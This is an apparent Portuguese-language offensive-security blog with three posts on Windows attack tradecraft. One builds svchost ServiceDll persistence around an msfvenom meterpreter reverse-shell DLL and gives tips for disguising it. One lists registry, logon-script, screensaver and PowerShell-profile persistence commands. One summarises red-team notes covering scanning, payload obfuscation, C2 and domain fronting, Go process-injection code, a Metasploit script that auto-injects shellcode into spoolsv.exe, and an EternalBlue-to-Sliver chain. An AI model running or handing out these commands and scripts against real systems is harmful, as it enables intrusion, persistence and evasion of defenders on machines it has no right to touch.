Bem vindo ao blog!
conhecimento é livre :)-
service persistence
Persistencia com ServiceDll atravez do svchost.exe
Baseado totalmente no artigo: https://www.ired.team/offensive-security/persistence/persisting-in-svchost.exe-with-a-service-dll-servicemain
“This is a quick lab that looks into a persistence mechanism that relies on installing a new Windows service, that will be hosted by an svchost.exe process.”
Recentemente eu estava estudando algumas tecnicas de persistencia em sistemas windows e me deparei com esse artigo mencionado a cima.
Nesse artigo é apresentado uma tecnica de persistencia que cria um
servicesetando obinpathcomosvchost.exe -k DcomLaunch, o que informará aoService Control Managerque queremos que nosso service seja carregado pelo svchost em um grupo de serviços chamadoDcomLaunch.Com o grupo DcomLaunch setado, o svchost vai consultar a registry key
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchostque tem a lista de services que estão nesse grupo, e depois carregara os services com suas respectivasServiceDllconsultando outra registry keyHKLM\SYSTEM\CurrentControlSet\services\<SVC-NAME>\Parameters / ServiceDllassociada a cada service.E é nesse ultimo passo que podemos adicionar uma dll maliciosa para ela ser executada pelo próprio service. Isso possibilita a execução de implants/droppers, varias tecnicas de process-injection ou qualquer codigo que seja possivel executar em uma dll.
(vale a pena ressaltar que essa persistencia só é possivél com privilégios elevados no alvo, como algum user domain admin ou algo do tipo)
Depois da introção vamos para a parte prática.
A ideia é a seguinte, vamos partir do contexto de que você ja tenha uma shell com high-privilege na maquina alvo, então a primeira coisa é garantir que você mantenha o acesso caso algo dê errado com a shell atual…
1 - Persistence service dll
__
- Aqui vem a parte em que você precisa preparar sua dll. Assim como existe “service binary” também podemos usar um “service dll”. No artigo é usado um template que você pode altera-lo mas para exemplo vou usar uma dll gerada pelo msfvenom.
└─$ msfvenom -p windows/x64/meterpreter/reverse_https lhost=192.168.0.1 lport=4321 EXITFUNC=thread --smallest -f dll -o evil.dllOs exemplos de comandos são de uma shell meterpreter, então as flags e as strings usadas podem variar dependendo do c2 ou da shell que você usar.
(Obs: para facilitar o demo o defender foi desativado porque ele barraria facilmente a dll do msfvenom. Pra isso você pode usar tecnicas de obfuscação para o implant…)
2 - Create EvilSvc Service
__
- Agora criamos o service com o
binpathapontando para o svchost usando o grupo DcomLaunch.

sc.exe create EvilSvc binPath= "c:\windows\System32\svchost.exe -k DcomLaunch" type= share start= auto- depois de criar o service verifique se esta tudo certo

sc.exe query EvilSvc- opsec: O nome do service precisa ser algo que não levante suspeita e também vale a pena adicionar alguma descrição para que fique mais credivél. Você pode tirar ideias e se basear em ttps do mitre sobre esse tema.
3 - Modify EvilSvc - Specify ServiceDLL Path
__
- Aqui vamos editar a registry key associada ao EvilSvc para adicionar a dll maliciosa
HKLM\SYSTEM\CurrentControlSet\services\EvilSvc\.

reg.exe add HKLM\SYSTEM\CurrentControlSet\services\EvilSvc\Parameters /v ServiceDll /t REG_EXPAND_SZ /d C:\Windows\system32\EvilSvc.dll /f- verifique se o path foi setado

reg.exe queryHKLM\SYSTEM\CurrentControlSet\services\EvilSvc\Parameters /v ServiceDll4 - Group EvilSvc with DcomLaunch
__
- Nessa parte adicionamos o EvilSvc ao grupo DcomLaunch alterando a registry key
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost /v DcomLaunch. No artigo é feito direto pelo registry editor mas como só temos acesso via cli, vamos usar powershell pra isso.

// path para a reg key $path = "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost" // pega a lista de services $current = Get-ItemProperty -Path $path -Name DcomLaunch // add o EvilSvc na lista $newList = $current.DcomLaunch + "EvilSvc" // redefine os valores da var DcomLaunch Set-ItemProperty -Path $path -Name DcomLaunch -Value $newListVocê pode juntar isso numa oneliner e executar como na imagem acima.
-
Fazendo dessa forma é possivel preservar a lista default do grupo DcomLaunch. Se for feito com o reg.exe ele vai sobrescrever os valores podendo causar falha em alguns services.
-
Depois verifique se o EvilSvc foi adicionado

reg.exe query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost" /v DcomLaunchAgora com tudo feito a persistencia está pronta. Como o service foi criado com “start auto”, quando houver algum reboot o service será iniciado e carregado com o grupo DcomLaunch.
-
msf session

-
svc running with rundll32

-
svc dll path

-
windows persistence
Windows Peristence
Low Privilege Level
Registry Starup Persistence
- Unprivileged
> reg add "HKCU\Software\Microsoft\CurrentVersion\Run" /v <value> /t REG_SZ /d "C:\path\to\implant" > reg add "HKCU\Software\Microsoft\CurrentVersion\RunOnce" /v <value> /t REG_SZ /d "C:\path\to\implant" > reg add "HKCU\Software\Microsoft\CurrentVersion\RunServices" /v <value> /t REG_SZ /d "C:\path\to\implant" > reg add "HKCU\Software\Microsoft\CurrentVersion\RunServicesOnce" /v <value> /t REG_SZ /d "C:\path\to\implant"- Privileged users
> reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v <value> /t REG_SZ /d "C:\path\to\implant" > reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce" /v <value> /t REG_SZ /d "C:\path\to\implant" > reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\RunServices" /v <value> /t REG_SZ /d "C:\path\to\implant" > reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce" /v <value> /t REG_SZ /d "C:\path\to\implant" > reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnceEx\0001" /v <value> /t REG_SZ /d "C:\path\to\implant" > reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnceEx\0001\Depend" /v <value> /t REG_SZ /d "C:\path\to\implant.dll"Logon Script (Registry)
Regular User / Medium Integrity Level
- https://attack.mitre.org/techniques/T1037/001/
- https://www.atomicredteam.io/atomic-red-team/atomics/T1037.001
- https://cocomelonc.github.io/persistence/2022/12/09/malware-pers-20.html
-
https://hadess.io/the-art-of-windows-persistence/#h-logon-scripts
- add registry key with path to implant
> reg add "HKCU\Environment" /v UserInitMprLogonScript /d "c:\path\to\batchscript" /t REG_SZ /f- script.bat
@ECHO OFF C:\path\to\implantShotcut Modification
Screensavers (Registry)
Regular User / Medium Integrity Level
- https://attack.mitre.org/techniques/T1546/002/
- https://github.com/austin-lai/Persistence-through-Windows-Screensaver-Hijacking
- https://www.ired.team/offensive-security/persistence/t1180-screensaver-hijack
- set implant to execute
> reg add "HKCU\Control Panel\Desktop" /v "SCRNSAVE.EXE" /t REG_SZ /d "c:\path\to\implant" /f- set timeout
> reg add "HKCU\Control Panel\Desktop" /v "ScreeSaveTimeOut" /t REG_SZ /d "60" /f- maybe you need set ScreemSaveActive to 1 and ScreenSaverInSecure to 0
Powershell Profile
Regular User / Medium Integrity Level
- https://attack.mitre.org/techniques/T1546/013/
- https://www.ired.team/offensive-security/persistence/powershell-profile-persistence
- https://themayor.notion.site/Windows-PowerShell-Persistence-cd04df3ceec8465b9bd1e3bd2030cd63
- https://www.welivesecurity.com/2019/05/29/turla-powershell-usage/
- https://themayor.notion.site/Windows-PowerShell-Persistence-cd04df3ceec8465b9bd1e3bd2030cd63
-
Adversarial Tradecraft Notes
- Offensive Key-points do livro https://www.amazon.com.br/Adversarial-Tradecraft-Cybersecurity-real-time-computer/dp/1801076200
A ideia aqui é, depois de ler o livro, eu vi muitos pontos importantes que valem a pena serem passados a diante de forma direta e resumida para que o futuro leitor possa ter conhecimento disso e se aprofundar no assunto caso desejar.
O livro aborda as fases de um “Conflito Cibernetico” (como o autor diz), que é basicamente a interação dos times de ataque e defesa fazendo simulações de conflitos do mundo real. No livro existem varias taticas usadas por blue e red teams levando em consideração as experiencias do autor, que são muito boas por sinal.
Essa leiturame deu uma visão mais ampla sobre tema e com certeza pode ajudar outras pessoas também. Por isso eu decidi separar as partes que eu julguei mais importantes para o lado offensivo.
Preparing for Battle
Essential Considerations
Long-term planning
O planejamento de longo prazo é um dos mais importantes que seu grupo pode fazer. De modo geral, um plano de longo prazo pode ser qualquer coisa que ajude você a se preparar para um compromisso operacional durante seu tempo de inatividade. Você também pode iterar esses planos ao longo do tempo, como adicionar ou remover marcos conforme uma operação se desenvolve e novas necessidades surgem.
Com o tempo, esses planos maiores podem ser divididos em objetivos menores para ajudar a equipe a assimilar os projetos individuais envolvidos e a cronometrar as diferentes tarefas envolvidas. Esses objetivos menores ajudarão a determinar se o progresso está sendo feito de acordo com o planejado e dentro do cronograma.
O tempo é um dos seus recursos mais preciosos em termos de economia e planejamento, e é por isso que iniciar o planejamento mais cedo pode ajudá-lo a lidar com grandes tarefas e potenciais perdas de tempo. Você vai querer usar seu tempo de inatividade para desenvolver ferramentas e automações para tornar suas práticas operacionais mais rápidas.
O planejamento de longo prazo deve envolver a criação de projetos, que então abrangem o desenvolvimento de infraestrutura, ferramentas ou melhorias de habilidades que você deseja disponibilizar ao grupo.
Planos de contingência devem estar disponíveis caso os objetivos não estejam sendo alcançados. Isso está enraizado em nosso princípio de inovação: se nossa estratégia for descoberta, perderemos nossa vantagem, portanto, devemos estar preparados para mudar de direção em nossas operações nessa situação. Ao realizar seu planejamento de longo prazo, considere reservar tempo para pesquisas não especificadas, desenvolvimento de ferramentas ou até mesmo refinamento de ttp’s.
Operational planning (and opsec)
O planejamento operacional é tudo o que ajuda os operadores a se prepararem e navegarem por um engajamento futuro. Diferente do long-term planning, o planejamento operacional também pode ser metas e princípios gerais de uma missão a curto prazo, como uma regra que os operadores devem seguir ou detalhes mais especificos sobre alguma ttp. O planejamento operacional pode ser genérico para todas as operações ou específico para um engajamento alvo.
Planos personalizados devem ser elaborados por engajamento, incluindo metas gerais e considerações especiais para aquela operação. Em operações reais, isso normalmente envolveria muito reconhecimento, garantindo um bom entendimento das tecnologias alvo.
Manter metas operacionais e runbooks é uma maneira de preparar sua equipe para a alta pressão e o ritmo acelerado do conflito cibernético. Durante esses compromissos, as equipes criam runbooks para orientar ações e registrar as descobertas.
Esses runbooks servem como registros abrangentes, documentando vários procedimentos e táticas empregadas durante os compromissos. Eles descrevem as etapas que a equipe toma, as vulnerabilidades que exploram e etc. Em essência, os runbooks são o manual para esses exercícios de segurança. Os runbooks podem ser separados por fases da operação também, tipo o reconhecimento, explorarção ou pós-exploração.
Você também deve se planejar para o caso de a operação tomar um rumo inesperado ou favorecer o oponente. Para o ataque, isso significa planejar como responderemos se a campanha for descoberta, nossas ferramentas e infraestrutura forem expostas publicamente ou mesmo nossos operadores forem identificados. É de vital importância considerar como o ataque irá se infiltrar e sair do ambiente alvo após atingir seu objetivo. Da mesma forma, o ataque deve considerar como seria uma resposta bem-sucedida da defesa e quando optará por sair do ambiente ou gastar mais recursos para se reengajar.
Isso é frequentemente considerado “program security” (Network Attacks and Exploitation: A Framework, Matthew Monte, page 110). Como Monte descreve, “A program security é o princípio de conter os danos causados durante o comprometimento de uma operação.
Scanning and Exploitation
Devido à complexidade dos sinalizadores de linha de comando das ferramentas, prefiro automatizar a sintaxe dessas ferramentas durante o tempo de inatividade para facilitar o uso operacional. Para o Nmap, essa varredura pode se parecer com isso, intitulada varredura turbonmap:
$ alias turbonmap='nmap -sS -Pn --host-timeout=1m --max-rtt- timeout=600ms --initial-rtt-timeout=300ms --min-rtt-timeout=300ms --stats-every 10s --top-ports 500 --min-rate 1000 --max-retries 0 -n -T5 --min-hostgroup 255 -oA fast_scan_output -iL' $ turbonmap 192.168.0.1/24A varredura Nmap anterior é altamente agressiva e barulhenta na rede. Em roteadores domésticos mais fracos, ela pode sobrecarregar o gateway, portanto, conhecer o ambiente e adaptar as varreduras a ele é fundamental.
A lógica para isso vem, em grande parte, da publicação no blog de Jeff McJunkin, onde ele explora maneiras de acelerar grandes varreduras do Nmap. O objetivo dessa automação é mostrar como é fácil encadear ferramentas simples com um pouco de script bash:
$ sudo masscan 192.168.0.1/24 -oG initial.gnmap -p 7,9,13,21-23,25-26, 37,53,79-81,88,106,110-111,113,119,135,139,143-144,179,199,389,427, 443-445,465,513-515,543-544,548,554,587,631,646,873,990,993,995, 1025-1029,1110,1433,1720,1723,1755,1900,2000-2001,2049,2121,2717, 3000,3128,3306,3389,3986,4899,5000,5009,5051,5060,5101,5190,5357,5432, 5631,5666,5800,5900,6000-6001,6646,7070,8000,8008-8009,8080-8081,8443, 8888,9100,9999-10000,32768,49152-49157 --rate 10000 $ egrep '^Host: ' initial.gnmap | cut -d" " -f2 | sort | uniq > alive. hosts $ nmap -Pn -n -T4 --host-timeout=5m --max-retries 0 -sV -iL alive.hosts -oA nmap-version-scanVale a pena resaltar que esses scans muito barulhentos não são indicados caso a furtividade seja a prioridade para a operação.
Além da varredura e exploração básicas, a equipe ofensiva deve conhecer os exploits mais populares ou os exploits que funcionarão de forma confiável em vulnerabilidades populares de 0-day ou n-day. Isso vai além da varredura de vulnerabilidades, preparando diversos exploits comuns com implementações e payloads testados.
Esses exploits também devem ser automatizados ou programados com sua sintaxe preferida de exploração e já preparados para “dropar” um next-stage, como um stager de c2 ou algo parecido. E também o next-stage droper deve ser compilado dinamicamente por alvo ou host… Usar payloads geradas dinamicamente por alvo ajudará a reduzir a capacidade detecção. De preferência, a exploração carregará esse next-stage diretamente na memória, para evitar o máximo possível de logs forenses.
Os scripts de exploração devem ser bem testados em várias versões dos sistemas operacionais de destino e, quando necessário, devem considerar versões que não suportam ou que são potencialmente instáveis.
Payload development
O desenvolvimento de ferramentas e a ofuscação são funções importantes para qualquer equipe ofensiva. Frequentemente, equipes ofensivas exigirão payloads especiais para sistemas alvo que utilizem APIs de baixo nível e habilidades de programação.
Ofuscar qualquer payload ou artefato que esteja indo para o ambiente de destino se enquadraria nessa função de payload development. Ofuscadores ou packers de executáveis também devem estar preparados para proteger payloads que vão para o ambiente de destino.
A infraestrutura de C2 é outro componente crítico na maioria das operações ofensivas… as estruturas de C2 frequentemente incorporam tantos recursos diferentes que decidir quais capacidades você deseja para sua operação se torna crucial na fase de planejamento. Para ajudar os planejadores a navegar pelos vários recursos dos frameworks C2 de código aberto, você pode considerar navegar pela The C2 Matrix, uma coleção de muitos frameworks C2 públicos modernos.
Outro recurso que você pode considerar é a capacidade de carregar módulos personalizados diretamente na memória. Ao carregar recursos adicionais diretamente na memória, você pode impedir que o defensor tenha acesso a esses recursos. Ou talvez você queira protocolos C2 personalizados para ofuscar as comunicações e a execução entre o implante e o servidor de comando. Há um hobby interessante entre desenvolvedores de C2, no qual eles encontram outros protocolos normais nos quais podem ocultar suas comunicações C2, conhecido como Covert C2. Ao ofuscar seu tráfego com Covert C2, operadores ofensivos podem fingir ser um protocolo de comunicação diferente e benigno na rede.
Uma abordagem avançada para isso é chamada de domain fronting, em que agentes ofensivos podem abusar de Content Delivery Networks (CDNs), como Tor ou Fastly, para rotear tráfego para hosts confiáveis nas redes CDN, que, posteriormente, serão roteados para a infraestrutura do invasor.
Algo que você pode considerar ao planejar seu suporte a C2 são múltiplas infecções simultâneas usando diferentes frameworks C2 em uma rede alvo. Muitas vezes, você deseja que esses diferentes frameworks de implante sejam totalmente desacoplados, de modo que a descoberta de um não leve à descoberta de outro. É uma estratégia popular tornar um desses implantes um implante operacional e o outro uma forma de persistência de longo prazo, o que pode gerar mais implantes operacionais caso você perca uma sessão operacional
- https://jeffmcjunkin.wordpress.com/2018/11/05/masscan/
- https://github.com/Tib3rius/AutoRecon
- https://github.com/gen0cide/gscript
- https://github.com/burrowers/garble
- https://howto.thec2matrix.com/
- https://fatrodzianko.com/2020/05/11/covenant-c2-infrastructure-with-azure-domain-fronting/
Invisible is Best (Operating in Memory)
Neste capítulo, examinaremos diversas técnicas para evitar artefatos forenses comuns e, assim, evitar grande parte da análise forense tradicional pós-comprometimento… com foco nas técnicas de injeção de processo e as técnicas em memória que evitam detecção.
Gaining the advantage
Process injection
Injeção de processo é uma técnica que envolve alocar shellcode na memória e executá-lo sem usar o carregador executável normal do sistema. Os invasores frequentemente fazem isso para mover seu código em execução ativamente para um local da memória que não seja facilmente associado à execução original do código.
Embora a técnica geral exista em todos os principais sistemas operacionais em diferentes formas, a injeção de processo é mais comum no Windows devido aos múltiplos métodos e chamadas de API que a suportam. Existem muitos tipos diferentes de injeção de processo nos vários sistemas operacionais e a categoria geral inclui muitas subtécnicas, como diferentes métodos, estruturas ou argumentos usados para carregar e executar shellcode.
Existem muitas técnicas diferentes para alocar e executar shellcode em um processo-alvo, apenas no Windows. O MITRE, por exemplo, lista mais de 11 subtécnicas diferentes em injeção de processo, abrangendo desde injeção de DLL, process doppelganging, process hollowing e thread execution hijacking.
Frequentemente, as técnicas envolvem escrever o shellcode em um local específico da memória e, em seguida, iniciar sua execução de alguma forma.
Podemos ver a técnica CreateRemoteThread ilustrada de forma muito clara em Go, no programa Needle de Vyrus001 em https://github.com/vyrus001/needle/blob/6b9325068755b55adda60cf15aea817cf508639d/windows.go#L24
// Open remote process with kernel32.OpenProcess openProc, _ := kernel.FindProc("OpenProcess") remoteProc, _, _ := openProc.Call(0x0002|0x0400|0x0008|0x0020|0x0010, uintptr(0), uintptr(int(pid)),) // Allocate memory in remote process with kernel32.VirtualAllocEx allocExMem, _ := kernel.FindProc("VirtualAllocEx") remoteMem, _, _ := allocExMem.Call(remoteProc, uintptr(0), uintptr(len(payload)), 0x2000|0x1000, 0x40,) // Write shellcode to remote process using kernel32.WriteProcessMemory writeProc, _ := kernel.FindProc("WriteProcessMemory") writeProcRetVal, _, _ := writeProc.Call(remoteProc, remoteMem, uintptr(unsafe.Pointer(&payload[0])), uintptr(len(payload)), uintptr(0),) // Start a thread on the payload with kernel32.CreateRemoteThread createThread, _ := kernel.FindProc("CreateRemoteThread") status, _, _ := createThread.Call(remoteProc, uintptr(0), 0, remoteMem, uintptr(0), 0, uintptr(0),)Nesta função, ficam claros os quatro passos básicos que devem ser seguidos para que esta técnica de injeção funcione. Primeiro, obtemos um identificador para um processo remoto. Em seguida, alocamos memória nesse processo, gravamos nosso shellcode nesse local de memória e, por fim, iniciamos uma nova thread nesse local no processo remoto.
Se você quiser explorar técnicas alternativas de injeção de código em Go, Russel Van Tuyrl reuniu este excelente repositório de várias técnicas de exemplo em https://github.com/Ne0nd0g/go-shellcode. Este repositório inclui exemplos como CreateFiber, CreateProcessWithPipe, CreateThreadNative e RtlCreateUserThread, para citar alguns.
No Metasploit Framework também existe o shellcode_inject, que usa seu módulo Ruby reflective_dll_injection e por fim, chama a função inject_into_process internamente: https://github.com/rapid7/metasploit-framework/blob/0f433cf2ef739db5f7865ba4d5d36f301278873b/lib/msf/core/post/windows/reflective_dll_injection.rb#L25.
Dito isso, usaremos uma ferramenta chamada Donut, um canivete suíço e um projeto que pode carregar PEs e DLLs na memória usando um loader embutido personalizado. Isso significa que podemos usar PEs ou DLLs arbitrários como nosso payload de implante, que será incorporada em um position-independent shellcode, que podemos usar facilmente na maioria dos locais arbitrários de injeção de shellcode.
O Donut também nos oferece muitos recursos como compressing, encrypting, patching e até mesmo a maneira como nosso shellcode sai da execução. Esses recursos são todos considerações muito importantes ao pensar em injeção de processo, pois cada um também pode ser detectado de alguma forma.
Compressing pode ajudar a manter seu shellcode maleavel, de forma que você não precise injetar binários massivos nos processos. Encrypting é um ótimo recurso para proteger seu código em trânsito, ocultando a verdadeira funcionalidade até que ele já esteja em execução na memória. Considerações sobre a saída do seu shellcode também são extremamente importantes, para que o processo no qual você está injetando não “crashe”, alertando o usuário sobre comportamentos estranhos.
Para fazer isso, vamos envolver nosso second-stage payload em um loader de position-independent shellcode e então injeta-lo num processo assim que tivermos uma sessão. Neste caso, nosso second-stage será o Sliver, que é nosso implante operacional. O motivo pelo qual estamos mudando nossas ferramentas e migrando para um novo processo é na tentativa de dissociar nossas ações e enganar o defensor, para que, se formos descobertos, seja mais difícil criar uma imagem forense do que aconteceu.
No exemplo a seguir, vamos encadear nosso acesso a partir de um ataque de corrupção de memória no exemplo de injeção de processo. Esta série de técnicas manterá todo o nosso código in-memory… Para isso, usaremos o exploit EternalBlue para Initial Access. O EternalBlue é um exploit de corrupção de memória baseado em rede que resulta na execução arbitrária de código.
Embora o exploit MS17-010 EternalBlue seja implementado no Metasploit, acho que um bom repositório para explorar esse exploit é o repositório AutoBlue-MS17-010 em https://github.com/3ndG4me/AutoBlue-MS17-010. Este repositório inclui vários exploits diferentes do EternalBlue que funcionam em várias versões do Windows. O repositório também inclui scripts auxiliares para verificar a vulnerabilidade, gerar código shell e explorá-la sem precisar hospedar um servidor C2 ou listners.
Especificamente, usaremos eternalblue_exploit7.py, pois nosso sistema alvo é um Windows Server 2008. Este exploit também nos dará contexto de execução do SYSTEM para o restante dos nossos ataques, que usaremos process inject nos serviços do sistema posteriormente.
RC script para implantação de second-stage a partir da sessão Meterpreter que veio através do exploit eternalblue.
<ruby> already_run = Array.new run_single("use post/windows/manage/shellcode_inject") run_single("set SHELLCODE /path/to/shellcode.bin") while(true) framework.sessions.each_pair do |sid,s| session = framework.sessions[sid] if(session.type == "meterpreter") sleep(2) unless already_run.include?(s) print_line("starting recon commands on session number #{sid}") target_proc = session.console.run_single("pgrep spoolsv.exe") session.sys.process.get_processes().each do |proc| if proc['name'] == "spoolsv.exe" target_proc = proc['pid'] end end print_line("targeting process: #{target_proc}") run_single("set SESSION #{sid}") run_single("set PID #{target_proc}") run_single("run") already_run.push(s) end end end end </ruby>- Uma vez dentro da sessão do Metasploit, carregue este resource file /path/to/auto_inject.rc. Abaixo esta um passo-a-passo basico do attack-chain nesse exemplo de process-injection e in-memory execution:
-
Start the Sliver server and mTLS listeners
-
Generate obfuscated Sliver implants using the Sliver server
generate --format exe --os windows --arch 64 --mtls [fqdn]:[port] -
Generate obfuscated Sliver shellcode by running Donut on the Sliver implant
$ ./donut ./[SLIVER_PAYLOAD.exe] -a 2 -t -b 3 -e 2 -z 2 -f 1 -o SLIVER_SHELLCODE.bin -
Generate Metasploit shellcode using the shell_prep.sh script provided https://github.com/3ndG4me/AutoBlue-MS17-010/blob/master/shellcode/shell_prep.sh
-
Start the Metasploit service using the listener_prep.sh script provided https://github.com/3ndG4me/AutoBlue-MS17-010/blob/master/listener_prep.sh
-
Load auto_inject.rc in Metasploit to automatically deploy our second stage when we get a session
-
Throw an AutoBlue-MS17-010 exploit with Metasploit shellcode
-
Get a Meterpreter session on our victim; Meterpreter is running in lsass.exe as SYSTEM from the MS17-010 exploit
-
New Meterpreter sessions kick off the RC script that gets the pid of spoolsv.exe and uses the CreateRemoteThread technique to put our Donut shellcode into that process
-
Donut loader puts the Sliver PE into another new thread of the spoolsv.exe process
-
Get a Sliver session that calls back from the injected process
- https://www.ired.team/offensive-security/code-injection-process-injection/process-injection
- https://github.com/3xpl01tc0d3r/Obfuscator
- https://www.ired.team/offensive-security/code-execution/using-msbuild-to-execute-shellcode-in-c
- https://web.archive.org/web/20240313192232/https://iwantmore.pizza/posts/meterpreter-shellcode-inject.html
